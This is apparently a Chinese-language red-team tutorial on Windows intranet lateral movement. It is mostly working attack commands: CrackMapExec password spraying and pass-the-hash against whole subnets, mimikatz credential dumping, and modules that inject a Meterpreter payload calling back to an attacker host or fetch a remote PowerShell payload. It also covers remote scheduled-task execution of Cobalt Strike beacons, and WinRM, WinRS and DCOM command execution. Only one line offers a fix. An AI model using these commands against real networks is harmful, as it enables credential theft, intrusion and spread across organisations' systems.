msf反弹shell\n\n\n\n### 枚举远程目标上的活动会话\n\n```\n#~ cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --sessions\n\n#~ cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --shares\n```\n\n### 密码喷洒\n\n使用空格指定多个用户名/密码\n\n```\n#~ cme smb 192.168.1.101 -u user1 user2 user3 -p Summer18\n#~ cme smb 192.168.1.101 -u user1 -p password1 password2 password3\n```\n\n通过文本指定字典\n\n```\n#~ cme smb 192.168.1.101 -u /path/to/users.txt -p Summer18\n#~ cme smb 192.168.1.101 -u Administrator -p /path/to/passwords.txt\n```\n\n找到密码后继续爆破\n\n```\n#~ cme smb 192.168.1.101 -u /path/to/users.txt -p Summer18 --continue-on-success\n\n# 一对一爆破\n#~ cme smb 192.168.1.101 -u user.txt -p password.txt --no-bruteforce --continue-on-succes\n```\n\n### 认证\n\n- 域\n\nUser/Hash\n\n获取凭证如下:\n\n```\nAdministrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::\n```\n\n```\n#~ cme smb 192.168.1.0/24 -u UserNAme -H 'LM:NT'\n#~ cme smb 192.168.1.0/24 -u UserNAme -H 'NTHASH'\n#~ cme smb 192.168.1.0/24 -u Administrator -H '13b29964cc2480b4ef454c59562e675c'\n#~ cme smb 192.168.1.0/24 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c'\n```\n\n- 本地认证\n\n```\n#~ cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --local-auth\n#~ cme smb 192.168.1.0/24 -u '' -p '' --local-auth\n#~ cme smb 192.168.1.0/24 -u UserNAme -H 'LM:NT' --local-auth\n#~ cme smb 192.168.1.0/24 -u UserNAme -H 'NTHASH' --local-auth\n#~ cme smb 192.168.1.0/24 -u localguy -H '13b29964cc2480b4ef454c59562e675c' --local-auth\n#~ cme smb 192.168.1.0/24 -u localguy -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c' --local-auth\n```\n\n爆破结果后如下:\n\n```\n\tSMB 192.168.1.101 445 HOSTNAME [+] HOSTNAME\\Username:Password (Pwn3d!) \n```\n\n### winRM\n\n```\n#~ cme winrm 192.168.1.0/24 -u userfile -p passwordfile --no-bruteforce\n```\n\n```bash\n# use the latest release, CME is now a binary packaged will all its dependencies\nroot@payload$ wget https://github.com/byt3bl33d3r/CrackMapExec/releases/download/v5.0.1dev/cme-ubuntu-latest.zip\n\n# execute cme (smb, winrm, mssql, ...)\nroot@payload$ cme smb -L\nroot@payload$ cme smb -M name_module -o VAR=DATA\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f --local-auth\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f --shares\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H ':5858d47a41e40b40f294b3100bea611f' -d 'DOMAIN' -M invoke_sessiongopher\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f -M rdp -o ACTION=enable\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f -M metinject -o LHOST=192.168.1.63 LPORT=4443\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H \":5858d47a41e40b40f294b3100bea611f\" -M web_delivery -o URL=\"https://IP:PORT/posh-payload\"\nroot@payload$ cme smb 192.168.1.100 -u Administrator -H \":5858d47a41e40b40f294b3100bea611f\" --exec-method smbexec -X 'whoami'\nroot@payload$ cme smb 10.10.14.0/24 -u user -p 'Password' --local-auth -M mimikatz\nroot@payload$ cme mimikatz --server http --server-port 80\n```\n\n## at、schtasks、\n\n- at\n\nwindows版本`<2012`,高版本中使用schtasks命令\n\n```bash\nat [\\computername] [[id] [/delete] | /delete [/yes]]\nat [\\computername] <time> [/interactive] [/every:date[,...] | /next:date[,...]] <command>\n```\n\n生成smb beacon\n\n\n\n上传smb beacon文件\n\n\n\n添加任务计划\n\n```bash\nshell at \\\\192.168.10.173 10:51 c:\\local-smb.exe\n```\n\n\n\n\n\n已运行,无法反弹,smb shell的问题。\n\n换成web beacon,成功反弹。\n\n\n\nhttps://docs.microsoft.com/en-us/windows-server/administration/windows-commands/at\n\n- schtasks\n\n`windows>=2012`\n\n**schtasks create**\n\n创建任务对应执行文件\n\n```bash\nschtasks /create /sc <scheduletype> /tn <taskname> /tr <taskrun> [/s <computer> [/u [<domain>\\]<user> [/p <password>]]] [/ru {[<domain>\\]<user> | system}] [/rp <password>] [/mo <modifier>] [/d <day>[,<day>...] | *] [/m <month>[,<month>...]] [/i <idletime>] [/st <starttime>] [/ri <interval>] [{/et <endtime> | /du <duration>} [/k]] [/sd <startdate>] [/ed <enddate>] [/it] [/z] [/f]\n```\n\n```bash\nschtasks /create /s 192.168.213.163 /ru \"SYSTEM\" /tn adduser /sc DAILY /tr c:\\user.bat /F\n```\n\n**schtasks run**\n\n执行文件任务\n\n```bash\nschtasks /run /s 192.168.213.163 /tn adduser /i\n```\n\n**schtasks delete**\n\n删除执行文件任务\n\n```none\nschtasks /delect /s 192.168.213.163 /tn adduser /f\n```\n\nhttps://docs.microsoft.com/en-us/windows-server/administration/windows-commands/schtasks-create\n\n---\n\n## sharpwmi\n\n```bash\n.\\sharpwmi.exe login 192.168.10.1/24 administrator aab+1s cmd whoami\n```\n\n\n\ncs报错\n\n```bash\n[-] Invoke_3 on EntryPoint failed.\n```\n\n\n\n## nbtscan\n\n通过IP扫描网络获取bios名称(计算机名)\n\n\n\n\n\n```bash\nbash$ sudo nbtscan -v -s : 192.168.1.0/24\n```\n\n- cs plugin\n\n\n\n\n## winRM\n\nWinRM(windows远程管理)是WS管理协议的Microsoft实现,一种基于标准的SOAP协议,允许来自不同供应商的硬件和操作系统相互操作,能够对本地或远程的服务器进行管理,获得一个类似Telnet的交互式命令行shell,以便降低系统管理员复杂的操作。\n\n端口:\nHTTP(5985)\nHTTPS SOAP(5986)\n\n前提:凭证及权限\n\nCS中有WinRM模块。\n\n\n\nwinrm:x86,通过WinRM来运行一个PowerShell脚本\nwinrm:x64,通过WinRM来运行一个PowerShell脚本\n\n进入winrm64后,内容如下:\n\n\n\n前提需要有认证,才可以横向进入,此处的认证获取可以通过内部撞库、历史RDP凭证等方式获取,内部撞库是拿已知的密码去尝试是否有复用密码,历史RDP凭证是如果管理员再内网通过3389登录后且记录了密码,可以通过获取历史RDP登录记录获取凭证。\n\n如上图所示,已经拥有192.168.1.214的密码凭证,但不清楚192.168.1.55的凭证,此时可以尝试使用192.168.1.214的凭证。\n\n监听器和会话按需选择,会话是当前的beacon。\n\n\n\n尝试运行,报错了。\n\n```\njump winrm64 192.168.1.55 test\n```\n\n\n\n查看服务器端口情况,未开启5985端口。\n\n\n\n可通过winrm命令开启5985端口,windows server 2008默认winrm服务是启动的,但端口未开放,需要通过`winrm quickconfig -q` 或者 `winrm qc`开启端口。\n\n\n\n- 开启winRM服务\n\n\n\n重新查看端口开放情况,5985端口已打开。\n\n\n\n- 开启防火墙或关闭防火墙命令\n\n```\nC:\\Windows\\system32>netsh advfirewall firewall set rule group=\"Windows 远程管理\" new enable=yes\n```\n\n- 使用powershell连接服务器\n\n需提前开启信任主机\n\n```\nPS C:\\Users\\Administrator> Set-Item wsman:\\localhost\\Client\\TrustedHosts -value 192.168.1.* -Force\n# 这个命令需要再客户端执行,而不是再服务端执行\n\n或者用下面的命令\nwinrm set winrm/config/client @{TrustedHosts=\"*\"}\n\nPS C:\\Users\\Administrator> Enter-PSSession 192.168.1.55 -Credential administrator\n```\n\n\n\n\n\n输入凭证,连接成功。\n\n\n\n或者\n\n```bash\nNew-PSSession -ComputerName 192.168.1.55 -Credential (Get-Credential)\nEnter-PSSession 1\n```\n\n\n\n通过CS操作\n\n```\nbeacon> jump winrm64 192.168.1.55 test\n```\n\n\n\n成功返回shell\n\n\n\n\n**修复建议:**\n\n禁用WinRM\n\n```\nwinrm delete winrm/config/listener?IPAdress=*+Transport=HTTP\n```\n\n- ⚠️ windows8、windows10、windows server 2012及以上系统,WinRM服务默认开启。\n\n#### evil-winrm\n\n[GitHub - Hackplayers/evil-winrm: The ultimate WinRM shell for hacking/pentesting](https://github.com/Hackplayers/evil-winrm)\n\n## WinRS\n\nWinRS(Windows Remote Shell)是一种远程管理工具,用于在Windows远程服务器上运行命令行命令。WinRS使用WinRM(Windows Remote Management)协议向远程计算机发送命令行请求。\nWinRS在Windows Server 2008及更高版本的操作系统中预安装,并且可以在Windows 7及更高版本的操作系统中启用。要使用WinRS,您必须在远程服务器上启用WinRM,并且在本地计算机上运行命令时必须使用管理员权限。\n\n```\nwinrs -r:192.168.1.55 \"cmd /c ipconfig\"\n```\n\n\n\n```bash\n# 端口复用下\nwinrs -r:http://192.168.1.55 -u:administrator -p:aab+1s whoami\nwinrs -r:http://192.168.1.55 -u:administrator -p:aab+1s cmd\n```\n\n## DCOM\n\nDCOM代表分布式组件对象模型(Distributed Component Object Model),它是一种Microsoft的分布式系统服务。它允许计算机上的应用程序通过网络连接和通信。DCOM使开发人员能够从远程计算机上执行代码,并使应用程序之间的通信更为容易和灵活。\n\n```\nPS C:\\Users\\Administrator> Get-ChildItem 'registry::HKEY_CLASSES_ROOT\\WOW6432Node\\CLSID\\{49B2791A-B1AE-4C90-9B8E-E860BA07F889}'\n```\n\n\n\n```powershell\nPS C:\\Users\\Administrator> $a = [System.Activator]::CreateInstance([type]::GetTypeFromProgID(\"MMC20.Application.1\",\"192.168.1.55\"))\n\nPS C:\\Users\\Administrator> $a.Document.ActiveView.ExecuteShellCommand(\"cmd\",$null,\"/c hostname > c:\\fromdcom.txt\",\"7\")\n\nPS C:\\Users\\Administrator> Get-Content \\\\192.168.1.55\\c$\\fromdcom.txt\nWIN-BVVD8VFVMPR\n```\n\n\n\n## SCShell\n\n[GitHub - Mr-Un1k0d3r/SCShell: Fileless lateral movement tool that relies on ChangeServiceConfigA to run command](https://github.com/Mr-Un1k0d3r/SCShell)\n\n## No445\n\n[GitHub - JDArmy/NO445-lateral-movement: command execute without 445 port](https://github.com/JDArmy/NO445-lateral-movement)\n\n## 参考\n\nhttps://www.redteam101.tech/offensive-security/lateral-movement/shi-yong-scshell-jin-hang-heng-xiang-yi-dong\nhttps://github.com/BlWasp/CME_cheatSheet\nhttps://mpgn.gitbook.io/crackmapexec/\nhttps://www.hackingarticles.in/lateral-moment-on-active-directory-crackmapexec/\nhttps://www.hackingarticles.in/lateral-movement-over-pass-the-hash/\nhttps://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/\nhttp://www.kxsy.work/2022/02/14/nei-wang-shen-tou-zui-shi-yong-de-heng-xiang-yi-dong-zong-jie/\nhttps://www.cnblogs.com/gamewyd/p/6805595.html\nhttps://www.cnblogs.com/zhengna/p/15309006.html\nhttp://k8gege.org/Ladon/WinrmScan.html\nhttps://cloud.tencent.com/developer/article/1937116\n",
"attributes": [
{
"value": "nei-wang-shen-tou-ji-chu",
"trait_type": "xlog_slug"
}
],
"attachments": []
}

